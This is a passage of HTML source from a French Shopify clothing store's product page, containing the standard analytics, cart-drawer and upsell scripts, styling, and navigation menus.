      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":36546500264008,"productId":5880933580872,"productGid":"gid:\/\/shopify\/Product\/5880933580872","name":"Chouchou Cheveux Thérèse - Rond","price":"7.00","sku":"","brand":"LUDIS","variant":"Rond","category":"Chouchou Cheveux","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ludis-inc.com\/products\/chouchou-cheveux-therese"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ludis-inc.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="4870275170"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="190753505620"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ludis-inc.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart.js?v=139383546597281746371768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421768503158" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Votre panier</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Chargement en cours...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Sous-total</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Mettre à jour
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Procéder au paiement
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item, .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__image {
    font-size: 1.5rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
  }
  
  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--27331711861076__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    
</div>
</div>


</div><div id="shopify-section-sections--27331711861076__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" media="print" onload="this.media='all'"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-drawer.css?v=12876392782820889961768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart.css?v=183883492810467818381768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-totals.css?v=54425048278126878361768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-discounts.css?v=152760482443307489271768503158" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841768503158" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-search.css?v=184225813856820874251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=157470423819771412911768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-notification.css?v=137625604348931474661768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-cart-items.css?v=68325217056990975251768503158" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    
      header-drawer {
        display: none;
      }
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-disclosure.js?v=153497636716254413831768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/details-modal.js?v=4511761896672669691768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-notification.js?v=160453272920806432391768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/search-form.js?v=113639710312857635801768503158" defer="defer"></script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart-drawer.js?v=44260131999403604181768503158" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accueil
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Combishorts &amp; Combinaisons
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-combishorts-combinaisons" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Combishorts &amp; Combinaisons
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Homme LUDIS
                                        </a></li><li><a href="/collections/combishort-femme-ludis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combishorts Femme LUDIS
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos conseils Mode
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-conseils-mode" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos conseils Mode
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Féminine
                                        </a></li><li><a href="/blogs/mode-masculine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mode Masculine
                                        </a></li><li><a href="/blogs/montres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Nos Reviews
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-nos-reviews" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Nos Reviews
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/marques-de-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marques de Mode
                                        </a></li><li><a href="/blogs/boutiques-mode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boutiques Mode
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Combishorts &amp; Combinaisons</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/combishort-homme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Homme LUDIS
                              </a></li><li><a href="/collections/combishort-femme-ludis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combishorts Femme LUDIS
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos conseils Mode</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/mode-feminine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Féminine
                              </a></li><li><a href="/blogs/mode-masculine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mode Masculine
                              </a></li><li><a href="/blogs/montres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montres
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Nos Reviews</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
